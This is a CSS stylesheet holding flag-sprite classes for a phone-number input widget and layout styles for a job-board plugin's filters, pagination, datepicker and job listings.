.iti-flag.fj {
  height: 10px;
  background-position: -1643px 0px;
}
.iti-flag.fk {
  height: 10px;
  background-position: -1665px 0px;
}
.iti-flag.fm {
  height: 11px;
  background-position: -1687px 0px;
}
.iti-flag.fo {
  height: 15px;
  background-position: -1709px 0px;
}
.iti-flag.fr {
  height: 14px;
  background-position: -1731px 0px;
}
.iti-flag.ga {
  height: 15px;
  background-position: -1753px 0px;
}
.iti-flag.gb {
  height: 10px;
  background-position: -1775px 0px;
}
.iti-flag.gd {
  height: 12px;
  background-position: -1797px 0px;
}
.iti-flag.ge {
  height: 14px;
  background-position: -1819px 0px;
}
.iti-flag.gf {
  height: 14px;
  background-position: -1841px 0px;
}
.iti-flag.gg {
  height: 14px;
  background-position: -1863px 0px;
}
.iti-flag.gh {
  height: 14px;
  background-position: -1885px 0px;
}
.iti-flag.gi {
  height: 10px;
  background-position: -1907px 0px;
}
.iti-flag.gl {
  height: 14px;
  background-position: -1929px 0px;
}
.iti-flag.gm {
  height: 14px;
  background-position: -1951px 0px;
}
.iti-flag.gn {
  height: 14px;
  background-position: -1973px 0px;
}
.iti-flag.gp {
  height: 14px;
  background-position: -1995px 0px;
}
.iti-flag.gq {
  height: 14px;
  background-position: -2017px 0px;
}
.iti-flag.gr {
  height: 14px;
  background-position: -2039px 0px;
}
.iti-flag.gs {
  height: 10px;
  background-position: -2061px 0px;
}
.iti-flag.gt {
  height: 13px;
  background-position: -2083px 0px;
}
.iti-flag.gu {
  height: 11px;
  background-position: -2105px 0px;
}
.iti-flag.gw {
  height: 10px;
  background-position: -2127px 0px;
}
.iti-flag.gy {
  height: 12px;
  background-position: -2149px 0px;
}
.iti-flag.hk {
  height: 14px;
  background-position: -2171px 0px;
}
.iti-flag.hm {
  height: 10px;
  background-position: -2193px 0px;
}
.iti-flag.hn {
  height: 10px;
  background-position: -2215px 0px;
}
.iti-flag.hr {
  height: 10px;
  background-position: -2237px 0px;
}
.iti-flag.ht {
  height: 12px;
  background-position: -2259px 0px;
}
.iti-flag.hu {
  height: 10px;
  background-position: -2281px 0px;
}
.iti-flag.ic {
  height: 14px;
  background-position: -2303px 0px;
}
.iti-flag.id {
  height: 14px;
  background-position: -2325px 0px;
}
.iti-flag.ie {
  height: 10px;
  background-position: -2347px 0px;
}
.iti-flag.il {
  height: 15px;
  background-position: -2369px 0px;
}
.iti-flag.im {
  height: 10px;
  background-position: -2391px 0px;
}
.iti-flag.in {
  height: 14px;
  background-position: -2413px 0px;
}
.iti-flag.io {
  height: 10px;
  background-position: -2435px 0px;
}
.iti-flag.iq {
  height: 14px;
  background-position: -2457px 0px;
}
.iti-flag.ir {
  height: 12px;
  background-position: -2479px 0px;
}
.iti-flag.is {
  height: 15px;
  background-position: -2501px 0px;
}
.iti-flag.it {
  height: 14px;
  background-position: -2523px 0px;
}
.iti-flag.je {
  height: 12px;
  background-position: -2545px 0px;
}
.iti-flag.jm {
  height: 10px;
  background-position: -2567px 0px;
}
.iti-flag.jo {
  height: 10px;
  background-position: -2589px 0px;
}
.iti-flag.jp {
  height: 14px;
  background-position: -2611px 0px;
}
.iti-flag.ke {
  height: 14px;
  background-position: -2633px 0px;
}
.iti-flag.kg {
  height: 12px;
  background-position: -2655px 0px;
}
.iti-flag.kh {
  height: 13px;
  background-position: -2677px 0px;
}
.iti-flag.ki {
  height: 10px;
  background-position: -2699px 0px;
}
.iti-flag.km {
  height: 12px;
  background-position: -2721px 0px;
}
.iti-flag.kn {
  height: 14px;
  background-position: -2743px 0px;
}
.iti-flag.kp {
  height: 10px;
  background-position: -2765px 0px;
}
.iti-flag.kr {
  height: 14px;
  background-position: -2787px 0px;
}
.iti-flag.kw {
  height: 10px;
  background-position: -2809px 0px;
}
.iti-flag.ky {
  height: 10px;
  background-position: -2831px 0px;
}
.iti-flag.kz {
  height: 10px;
  background-position: -2853px 0px;
}
.iti-flag.la {
  height: 14px;
  background-position: -2875px 0px;
}
.iti-flag.lb {
  height: 14px;
  background-position: -2897px 0px;
}
.iti-flag.lc {
  height: 10px;
  background-position: -2919px 0px;
}
.iti-flag.li {
  height: 12px;
  background-position: -2941px 0px;
}
.iti-flag.lk {
  height: 10px;
  background-position: -2963px 0px;
}
.iti-flag.lr {
  height: 11px;
  background-position: -2985px 0px;
}
.iti-flag.ls {
  height: 14px;
  background-position: -3007px 0px;
}
.iti-flag.lt {
  height: 12px;
  background-position: -3029px 0px;
}
.iti-flag.lu {
  height: 12px;
  background-position: -3051px 0px;
}
.iti-flag.lv {
  height: 10px;
  background-position: -3073px 0px;
}
.iti-flag.ly {
  height: 10px;
  background-position: -3095px 0px;
}
.iti-flag.ma {
  height: 14px;
  background-position: -3117px 0px;
}
.iti-flag.mc {
  height: 15px;
  background-position: -3139px 0px;
}
.iti-flag.md {
  height: 10px;
  background-position: -3160px 0px;
}
.iti-flag.me {
  height: 10px;
  background-position: -3182px 0px;
}
.iti-flag.mf {
  height: 14px;
  background-position: -3204px 0px;
}
.iti-flag.mg {
  height: 14px;
  background-position: -3226px 0px;
}
.iti-flag.mh {
  height: 11px;
  background-position: -3248px 0px;
}
.iti-flag.mk {
  height: 10px;
  background-position: -3270px 0px;
}
.iti-flag.ml {
  height: 14px;
  background-position: -3292px 0px;
}
.iti-flag.mm {
  height: 14px;
  background-position: -3314px 0px;
}
.iti-flag.mn {
  height: 10px;
  background-position: -3336px 0px;
}
.iti-flag.mo {
  height: 14px;
  background-position: -3358px 0px;
}
.iti-flag.mp {
  height: 10px;
  background-position: -3380px 0px;
}
.iti-flag.mq {
  height: 14px;
  background-position: -3402px 0px;
}
.iti-flag.mr {
  height: 14px;
  background-position: -3424px 0px;
}
.iti-flag.ms {
  height: 10px;
  background-position: -3446px 0px;
}
.iti-flag.mt {
  height: 14px;
  background-position: -3468px 0px;
}
.iti-flag.mu {
  height: 14px;
  background-position: -3490px 0px;
}
.iti-flag.mv {
  height: 14px;
  background-position: -3512px 0px;
}
.iti-flag.mw {
  height: 14px;
  background-position: -3534px 0px;
}
.iti-flag.mx {
  height: 12px;
  background-position: -3556px 0px;
}
.iti-flag.my {
  height: 10px;
  background-position: -3578px 0px;
}
.iti-flag.mz {
  height: 14px;
  background-position: -3600px 0px;
}
.iti-flag.na {
  height: 14px;
  background-position: -3622px 0px;
}
.iti-flag.nc {
  height: 10px;
  background-position: -3644px 0px;
}
.iti-flag.ne {
  height: 15px;
  background-position: -3666px 0px;
}
.iti-flag.nf {
  height: 10px;
  background-position: -3686px 0px;
}
.iti-flag.ng {
  height: 10px;
  background-position: -3708px 0px;
}
.iti-flag.ni {
  height: 12px;
  background-position: -3730px 0px;
}
.iti-flag.nl {
  height: 14px;
  background-position: -3752px 0px;
}
.iti-flag.no {
  height: 15px;
  background-position: -3774px 0px;
}
.iti-flag.np {
  height: 15px;
  background-position: -3796px 0px;
}
.iti-flag.nr {
  height: 10px;
  background-position: -3811px 0px;
}
.iti-flag.nu {
  height: 10px;
  background-position: -3833px 0px;
}
.iti-flag.nz {
  height: 10px;
  background-position: -3855px 0px;
}
.iti-flag.om {
  height: 10px;
  background-position: -3877px 0px;
}
.iti-flag.pa {
  height: 14px;
  background-position: -3899px 0px;
}
.iti-flag.pe {
  height: 14px;
  background-position: -3921px 0px;
}
.iti-flag.pf {
  height: 14px;
  background-position: -3943px 0px;
}
.iti-flag.pg {
  height: 15px;
  background-position: -3965px 0px;
}
.iti-flag.ph {
  height: 10px;
  background-position: -3987px 0px;
}
.iti-flag.pk {
  height: 14px;
  background-position: -4009px 0px;
}
.iti-flag.pl {
  height: 13px;
  background-position: -4031px 0px;
}
.iti-flag.pm {
  height: 14px;
  background-position: -4053px 0px;
}
.iti-flag.pn {
  height: 10px;
  background-position: -4075px 0px;
}
.iti-flag.pr {
  height: 14px;
  background-position: -4097px 0px;
}
.iti-flag.ps {
  height: 10px;
  background-position: -4119px 0px;
}
.iti-flag.pt {
  height: 14px;
  background-position: -4141px 0px;
}
.iti-flag.pw {
  height: 13px;
  background-position: -4163px 0px;
}
.iti-flag.py {
  height: 11px;
  background-position: -4185px 0px;
}
.iti-flag.qa {
  height: 8px;
  background-position: -4207px 0px;
}
.iti-flag.re {
  height: 14px;
  background-position: -4229px 0px;
}
.iti-flag.ro {
  height: 14px;
  background-position: -4251px 0px;
}
.iti-flag.rs {
  height: 14px;
  background-position: -4273px 0px;
}
.iti-flag.ru {
  height: 14px;
  background-position: -4295px 0px;
}
.iti-flag.rw {
  height: 14px;
  background-position: -4317px 0px;
}
.iti-flag.sa {
  height: 14px;
  background-position: -4339px 0px;
}
.iti-flag.sb {
  height: 10px;
  background-position: -4361px 0px;
}
.iti-flag.sc {
  height: 10px;
  background-position: -4383px 0px;
}
.iti-flag.sd {
  height: 10px;
  background-position: -4405px 0px;
}
.iti-flag.se {
  height: 13px;
  background-position: -4427px 0px;
}
.iti-flag.sg {
  height: 14px;
  background-position: -4449px 0px;
}
.iti-flag.sh {
  height: 10px;
  background-position: -4471px 0px;
}
.iti-flag.si {
  height: 10px;
  background-position: -4493px 0px;
}
.iti-flag.sj {
  height: 15px;
  background-position: -4515px 0px;
}
.iti-flag.sk {
  height: 14px;
  background-position: -4537px 0px;
}
.iti-flag.sl {
  height: 14px;
  background-position: -4559px 0px;
}
.iti-flag.sm {
  height: 15px;
  background-position: -4581px 0px;
}
.iti-flag.sn {
  height: 14px;
  background-position: -4603px 0px;
}
.iti-flag.so {
  height: 14px;
  background-position: -4625px 0px;
}
.iti-flag.sr {
  height: 14px;
  background-position: -4647px 0px;
}
.iti-flag.ss {
  height: 10px;
  background-position: -4669px 0px;
}
.iti-flag.st {
  height: 10px;
  background-position: -4691px 0px;
}
.iti-flag.sv {
  height: 12px;
  background-position: -4713px 0px;
}
.iti-flag.sx {
  height: 14px;
  background-position: -4735px 0px;
}
.iti-flag.sy {
  height: 14px;
  background-position: -4757px 0px;
}
.iti-flag.sz {
  height: 14px;
  background-position: -4779px 0px;
}
.iti-flag.ta {
  height: 10px;
  background-position: -4801px 0px;
}
.iti-flag.tc {
  height: 10px;
  background-position: -4823px 0px;
}
.iti-flag.td {
  height: 14px;
  background-position: -4845px 0px;
}
.iti-flag.tf {
  height: 14px;
  background-position: -4867px 0px;
}
.iti-flag.tg {
  height: 13px;
  background-position: -4889px 0px;
}
.iti-flag.th {
  height: 14px;
  background-position: -4911px 0px;
}
.iti-flag.tj {
  height: 10px;
  background-position: -4933px 0px;
}
.iti-flag.tk {
  height: 10px;
  background-position: -4955px 0px;
}
.iti-flag.tl {
  height: 10px;
  background-position: -4977px 0px;
}
.iti-flag.tm {
  height: 14px;
  background-position: -4999px 0px;
}
.iti-flag.tn {
  height: 14px;
  background-position: -5021px 0px;
}
.iti-flag.to {
  height: 10px;
  background-position: -5043px 0px;
}
.iti-flag.tr {
  height: 14px;
  background-position: -5065px 0px;
}
.iti-flag.tt {
  height: 12px;
  background-position: -5087px 0px;
}
.iti-flag.tv {
  height: 10px;
  background-position: -5109px 0px;
}
.iti-flag.tw {
  height: 14px;
  background-position: -5131px 0px;
}
.iti-flag.tz {
  height: 14px;
  background-position: -5153px 0px;
}
.iti-flag.ua {
  height: 14px;
  background-position: -5175px 0px;
}
.iti-flag.ug {
  height: 14px;
  background-position: -5197px 0px;
}
.iti-flag.um {
  height: 11px;
  background-position: -5219px 0px;
}
.iti-flag.us {
  height: 11px;
  background-position: -5241px 0px;
}
.iti-flag.uy {
  height: 14px;
  background-position: -5263px 0px;
}
.iti-flag.uz {
  height: 10px;
  background-position: -5285px 0px;
}
.iti-flag.va {
  height: 15px;
  background-position: -5307px 0px;
}
.iti-flag.vc {
  height: 14px;
  background-position: -5324px 0px;
}
.iti-flag.ve {
  height: 14px;
  background-position: -5346px 0px;
}
.iti-flag.vg {
  height: 10px;
  background-position: -5368px 0px;
}
.iti-flag.vi {
  height: 14px;
  background-position: -5390px 0px;
}
.iti-flag.vn {
  height: 14px;
  background-position: -5412px 0px;
}
.iti-flag.vu {
  height: 12px;
  background-position: -5434px 0px;
}
.iti-flag.wf {
  height: 14px;
  background-position: -5456px 0px;
}
.iti-flag.ws {
  height: 10px;
  background-position: -5478px 0px;
}
.iti-flag.xk {
  height: 15px;
  background-position: -5500px 0px;
}
.iti-flag.ye {
  height: 14px;
  background-position: -5522px 0px;
}
.iti-flag.yt {
  height: 14px;
  background-position: -5544px 0px;
}
.iti-flag.za {
  height: 14px;
  background-position: -5566px 0px;
}
.iti-flag.zm {
  height: 14px;
  background-position: -5588px 0px;
}
.iti-flag.zw {
  height: 10px;
  background-position: -5610px 0px;
}
.iti-flag {
  width: 20px;
  height: 15px;
  box-shadow: 0px 0px 1px 0px #888;
  background-image: url("../images/flags.png");
  background-repeat: no-repeat;
  background-color: #dbdbdb;
  background-position: 20px 0;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2),
  only screen and (min--moz-device-pixel-ratio: 2),
  only screen and (-o-min-device-pixel-ratio: 2 / 1),
  only screen and (min-device-pixel-ratio: 2),
  only screen and (min-resolution: 192dpi),
  only screen and (min-resolution: 2dppx) {
  .iti-flag {
    background-image: url("../images/flags@2x.png");
  }
}
.iti-flag.np {
  background-color: transparent;
}
/*--------------------------------------------------------------
3. Simple Job Board
--------------------------------------------------------------*/
/* SJB Reset and dependencies */
.sjb-page ::-moz-selection {
  background: #3297fa;
  color: #fff;
}
.sjb-page ::selection {
  background: #3297fa;
  color: #fff;
}
.sjb-page .list-data article,
.sjb-page .list-data footer,
.sjb-page .list-data header,
.sjb-page .list-data section {
  display: block;
}
.sjb-page a {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sjb-page a:hover,
.sjb-page a:focus {
  outline: none;
  text-decoration: none;
}
.sjb-page .btn {
  border: 0;
  font-size: 14px;
  outline: none;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sjb-page img {
  height: auto;
  max-width: 100%;
}
/* SJB Components -v1 */

.sjb-page .sjb-filters.sjb-filters-v1 {
  background-color: #f2f2f2;
  border: 0;
  margin: 30px 0 15px;
  padding: 35px 30px 0;
  overflow: hidden;
}
.sjb-page .sjb-filters.sjb-filters-v1 .form-control {
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #666;
  font-size: 16px;
  height: 40px;
  margin-bottom: 35px;
}
.sjb-page .sjb-filters.sjb-filters-v1 .form-control::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
.sjb-page .sjb-filters.sjb-filters-v1 .form-control:-ms-input-placeholder {
  color: #a4a4a4;
}
.sjb-page .sjb-filters.sjb-filters-v1 .form-control::-webkit-input-placeholder {
  color: #a4a4a4;
}
.sjb-page .sjb-filters.sjb-filters-v1 .form-control:focus {
  border-color: #e1e1e1;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  outline: 0 none;
}
.sjb-page .sjb-filters.sjb-filters-v1 select {
  -webkit-appearance: inherit;
  -moz-appearance: inherit;
  appearance: inherit;
  background: #fff url("../images/select-arrow.png") no-repeat center right 10px;
}
.sjb-page .sjb-filters.sjb-filters-v1 select::-ms-expand {
  display: none;
}
.sjb-page .sjb-filters.sjb-filters-v1 .btn-search {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  font-family: "FontAwesome";
  font-size: 20px;
  height: 40px;
  margin-bottom: 35px;
  padding: 0;
  width: 100%;
}
/* SJB Components -v2*/
.sjb-page .sjb-filters.sjb-filters-v2 {
  background-color: #f2f2f2;
  border: 0;
  margin: 30px 0 15px;
  padding: 35px 30px 0;
  overflow: hidden;
}
.sjb-page .sjb-filters.sjb-filters-v2 .form-control {
  border: 1px solid #c1c1c1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #777777;
  font-size: 16px;
  height: 40px;
}
.sjb-page .sjb-filters.sjb-filters-v2 .form-control::-moz-placeholder {
  color: #777777;
  opacity: 1;
}
.sjb-page .sjb-filters.sjb-filters-v2 .form-control:-ms-input-placeholder {
  color: #777777;
}
.sjb-page .sjb-filters.sjb-filters-v2 .form-control::-webkit-input-placeholder {
  color: #777777;
}
.sjb-page .sjb-filters.sjb-filters-v2 .form-control:focus {
  border-color: #e1e1e1;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  outline: 0 none;
}
.sjb-page .sjb-filters.sjb-filters-v2 select {
  -webkit-appearance: inherit;
  -moz-appearance: inherit;
  appearance: inherit;
  background: #fff url("../images/select-arrow.png") no-repeat center right 10px;
}
.sjb-page .sjb-filters.sjb-filters-v2 select::-ms-expand {
  display: none;
}
.sjb-page .sjb-filters.sjb-filters-v2 .btn-search {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  font-family: "FontAwesome";
  font-size: 20px;
  height: 40px;
  margin-bottom: 35px;
  padding: 0;
  width: 100%;
  outline: none;
  background-color: #3399fe;
}
.sjb-page .sjb-filters.sjb-filters-v2 .btn-search:hover,
.sjb-page .sjb-filters.sjb-filters-v2 .btn-search:focus {
  background-color: #3399fe;
  outline: none;
}
.sjb-page .pagination {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  float: left;
  margin: 15px 0 0 0;
  padding: 0;
  width: 100%;
  box-shadow: none;
  position: relative;
  border: none;
}
.sjb-page .pagination:before,
.sjb-page .pagination:after {
  background-color: transparent;
}
.sjb-page .pagination li {
  display: inline-block;
  vertical-align: middle;
  line-height: 20px;
  margin-right: 2px;
}
.sjb-page .pagination li .next,
.sjb-page .pagination li .prev {
  height: auto;
  width: auto;
  content: none;
  position: static;
  margin-top: 0;
  padding: 8px 16px;
  line-height: 23px;
  vertical-align: middle;
}
.sjb-page .pagination li a {
  background-color: #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #3b3a3c;
  font-weight: 300;
  margin: 0;
  padding: 8px 16px;
  text-align: center;
  line-height: 23px;
  text-decoration: none;
}
.sjb-page .pagination li a:before,
.sjb-page .pagination li a:after {
  line-height: 23px;
  height: auto;
  width: auto;
  content: none;
  display: block;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .sjb-page .pagination li a {
    margin: 0 3px;
    text-align: center;
  }
}
.sjb-page .pagination li a:hover {
  background-color: #3297fa;
  color: #fff;
}
.sjb-page .pagination li a:focus {
  background-color: #fff;
  color: #3b3a3c;
}
.sjb-page .pagination li span {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #3b3a3c;
  font-weight: normal;
  margin: 0;
  padding: 8px 16px;
  text-align: center;
  line-height: 23px;
}
.sjb-page .pagination li span:before,
.sjb-page .pagination li span:after {
  line-height: normal;
  height: auto;
  width: auto;
  content: none;
  display: block;
}
@media (max-width: 767px) {
  .sjb-page .pagination li span {
    text-align: center;
  }
}
.sjb-page .pagination li span:hover {
  color: #fff;
  background-color: #3297fa;
}
.sjb-page .pagination li span.current {
  color: #fff;
  background-color: #3297fa;
}
.sjb-page .pagination li span.current:hover {
  color: #fff;
  background-color: #3297fa;
}
.sjb-page .pagination li:first-child a,
.sjb-page .pagination li:first-child span {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-left: 0;
}
.sjb-page .pagination li:last-child a,
.sjb-page .pagination li:last-child span {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-right: 0;
}
.sjb-page .pagination li:before {
  content: none;
}
.ui-datepicker {
  border: 1px solid #e1e1e1;
  color: #666;
  font-family: "Roboto", sans-serif;
  z-index: 999 !important;
}
.ui-datepicker .ui-datepicker-header {
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  top: 3px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-hover,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-hover {
  background: #c8c8c8;
  border: 1px solid #c8c8c8;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  left: 3px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  right: 3px;
}
.ui-datepicker .ui-datepicker-title select {
  border: 1px solid #e1e1e1;
  color: #666;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
}
.ui-datepicker .ui-state-default {
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
}
.ui-datepicker .ui-state-highlight {
  background: #3297fa;
  border: 1px solid #3297fa;
  color: #fff;
}
.ui-datepicker .ui-state-hover {
  background: #067ef3;
  border: 1px solid #067ef3;
  color: #fff;
}
.ui-datepicker table {
  font-size: 14px;
}
.ui-datepicker table td a,
.ui-datepicker table td span {
  text-align: center;
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
  width: 100%;
}
/* SJB Pages */
.sjb-page .no-job-listing {
  font-size: 16px;
}
.sjb-page .list-data .v2 {
  background: #fff;
  border: 1px solid #ccc;
  float: left;
  margin: 15px 0;
  width: 100%;
  padding-bottom: 15px;
}
.sjb-page .list-data .v2 .company-logo {
  float: left;
  width: 78px;
  max-width: 200px;
  margin-right: 10px;
}
.sjb-page .list-data .v2 .sjb-with-logo .job-info {
  margin-left: 20px;
}
.sjb-page .list-data .v2 .sjb-with-logo .job-info.job-without-company {
  float: left;
  margin-left: 20px;
  margin-top: 10px;
}
.sjb-page .list-data .v2 .sjb-with-logo {
  float: left;
}
.sjb-page .list-data .v2 .sjb-with-logo .job-detail h3 {
  margin-top: 0;
  margin-bottom: 0;
  line-height: auto;
}
.sjb-page .list-data .v2 .sjb-with-logo .sjb-company-tagline .company-tagline {
  margin-bottom: 0;
}
.sjb-page .list-data .v2 .header-margin-top {
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (max-width: 991px) {
  .sjb-page .list-data .v2 .header-margin-top {
    margin-top: 19px;
  }
}
@media (max-width: 767px) {
  .sjb-page .list-data .v2 .header-margin-top {
    margin-top: 0;
  }
}
.sjb-page .list-data .v2 .job-info h4 {
  color: #3b3a3c;
  font-size: 16px;
  margin: 0;
  padding: 0;
  word-wrap: break-word;
}
.sjb-page .list-data .v2 .job-info h4 a {
  color: #3b3a3c;
  font-size: 16px;
  word-wrap: break-word;
}
.sjb-page .list-data .v2 .job-info h4 a:hover {
  color: #3297fa;
}
.sjb-page .list-data .v2 .job-description {
  float: left;
  width: 100%;
  border-top: 0;
  padding-left: 5px;
  padding-right: 5px;
}
.sjb-page .list-data .v2 .job-description-list {
  float: left;
  width: 100%;
  padding: 0 20px;
}
.sjb-page .list-data .v2 .job-description p {
  color: #666;
  font-size: 16px;
  margin: 0 0 15px;
  word-wrap: break-word;
}
.sjb-page .list-data .v2 .job-type,
.sjb-page .list-data .v2 .job-location,
.sjb-page .list-data .v2 .job-date {
  color: #3297fa;
  font-size: 14px;
  word-wrap: break-word;
}
.sjb-page .list-data .v2 .job-type i,
.sjb-page .list-data .v2 .job-location i,
.sjb-page .list-data .v2 .job-date i {
  color: #3b3a3c;
  margin-right: 5px;
}
.sjb-page .sjb-listing .list-view .no-job-listing p {
  font-size: 16px;
}
.sjb-page .sjb-listing .grid-view .no-job-listing p {
  font-size: 16px;
}
.sjb-page .sjb-listing .grid-item .list-data .v2 {
  padding: 20px;
}
.sjb-page .sjb-listing .grid-item .list-data .v2 .job-info {
  margin-left: 20px;
}
.sjb-page .sjb-listing .grid-item .list-data .v2 .job-company {
  margin-left: 20px;
}
@media (max-width: 767px){
  .sjb-page .sjb-listing .grid-item .list-data .v2 .job-company {
    margin-left: 0;
  } 
  .sjb-page .sjb-listing .grid-item .list-data .v2 .job-info{
    margin-left: 0;
  }
}
.sjb-page .sjb-listing .grid-item .list-data .v2 .company-logo{
  margin-bottom: 10px;
}
.sjb-page .sjb-listing .grid-item .list-data .v2 .job-description{
  margin-top: px;
}
.sjb-page .sjb-listing .grid-item .list-data .v2 .job-company i{
  margin-right: 10px;
}
.sjb-page .sjb-listing .grid-item .list-data .v2 .btn {
  border-radius: 0;
  color: #fff;
  padding: 10px 20px;
}
.sjb-page .grid-item .list-data .v2 .job-type,
.sjb-page .grid-item .list-data .v2 .job-location,
.sjb-page .grid-item .list-data .v2 .job-date {
  margin: 5px 0;
}
.sjb-page .sjb-listing .grid-view .row .grid-item:nth-child(3n + 1) {
  clear: left;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sjb-page .sjb-listing .grid-view .row .grid-item:nth-child(3n + 1) {
    clear: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .sjb-page .sjb-listing .grid-view .row .grid-item:nth-child(2n + 1) {
    clear: left;
  }
}
.sjb-page .sjb-detail {
  margin: 30px 0 0;
}
.sjb-page .sjb-detail .list-data .v2 {
  border: 0;
  margin: 0;
  padding: 0;
}
.sjb-page .sjb-detail .list-data .v2 .job-detail {
}
.sjb-page .sjb-detail .list-data .v2 .job-detail h3 {
  color: #3297fa;
  font-weight: 500;
  font-size: 24px;
}
@media (min-width: 1200px) {
  .sjb-page .sjb-detail .list-data .v2 .job-info-margin {
    margin: 0 0 10px 27px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sjb-page .sjb-detail .list-data .v2 .job-info-margin {
    margin: 0 0 10px 44px;
  }
}
.sjb-page .sjb-detail .list-data .v2 h3 {
  color: #3297fa;
  font-size: 17px;
  margin: 15px 0;
  font-weight: bold;
}
.sjb-page .sjb-detail .list-data .v2 ul {
  list-style: none;
  margin: 10px 0;
  padding: 0;
}
.sjb-page .sjb-detail .list-data .v2 ul li {
  font-size: 16px;
  line-height: 24px;
  padding-left: 15px;
  position: relative;
}
.sjb-page .sjb-detail .list-data .v2 ul li::before {
  color: #3297fa;
  content: "\f101";
  font-family: "FontAwesome";
  font-size: 12px;
  left: 0;
  position: absolute;
  top: 0;
}
.sjb-page .sjb-detail .list-data .v2 .list-data .v2 .job-features {
  float: left;
  width: 100%;
}
.sjb-page .sjb-detail .list-data .v2 .job-features .table {
  font-size: 16px;
  font-weight: 400;
  border-top: 1px solid #c1c1c1;
  margin-top: 15px;
}
.sjb-page .sjb-detail .list-data .v2 .job-features .table td {
  border-top: 1px solid #c1c1c1;
  padding: 10px 15px;
  width: 70%;
}
.sjb-page .sjb-detail .list-data .v2 .job-features .table td:first-child {
  border-right: 1px solid #c1c1c1;
  padding-left: 0;
  width: 30%;
}
.sjb-page .sjb-detail .list-data .v2 .job-features .table tr:first-child td {
  border-top: 0;
}
.sjb-page .sjb-detail .list-data .v2 .job-features .table tr:last-child td {
  border-bottom: 1px solid #c1c1c1;
}
@media (min-width: 768px){
  .sjb-page .sjb-detail .list-data .v2 .job-features .row {
    display: flex;
    flex-flow: row wrap;
  }
}
.sjb-page .sjb-detail .list-data .v2 .job-features .sjb-title-value h4 {
  color: #000000;
}
.sjb-page .sjb-detail .list-data .v2 .job-features .sjb-title-value h4 i {
  color: #3297fa;
  width: 30px;
}
.sjb-page .sjb-detail .list-data .v2 .job-features .sjb-title-value p{
 margin-left: 35px;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form {
  float: left;
  width: 100%;
  position: relative;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form h3 {
  margin: 15px 0;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .sjb-loading {
  display: none;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .sjb-loading .sjb-overlay {
  background: rgba(255, 255, 255, 0.7);
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 9;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .sjb-loading .sjb-loader-wrapper {
  text-align: center;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .sjb-loading .sjb-loader {
  position: absolute;
  width: 79px;
  height: auto;
  z-index: 9;
  margin-top: -30px;
  top: 50%;
  left: auto;
  right: auto;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form textarea.form-control {
  min-height: 100px;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form label {
  font-size: 16px;
  font-weight: 400;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form label.small {
  margin-right: 15px;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form label.small input {
  margin-right: 5px;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .required {
  color: #f00;
  font-size: 16px;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .form-box {
  padding: 0;
  border: 1px solid #e1e1e1;
  margin-bottom: 20px;
  float: left;
  width: 100%;
}

.sjb-page .sjb-detail .list-data .v2 .jobpost-form .form-box label span {
  color: red;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .form-box textrea {
  width: 100%;
  height: auto;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .form-control {
  font-size: 16px;
  height: 40px;
  border-radius: 0;
  border: 1px solid #c1c1c1;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.sjb-page .sjb-detail .list-data .v2 .jobpost-form .form-control:hover {
  border-color: #3297fa;
}
